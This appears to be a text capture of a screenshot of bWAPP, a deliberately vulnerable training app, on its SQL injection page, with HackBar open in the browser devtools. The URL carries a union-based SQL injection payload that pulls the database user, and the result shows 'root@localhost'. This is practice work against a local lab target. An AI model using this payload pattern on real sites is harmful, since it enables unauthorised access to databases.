 Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
root@localhost 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://localhost:100/sqli_2.php?movie=2 and 1=2 union select 1,user(),3,4,5,6,7--+&action=go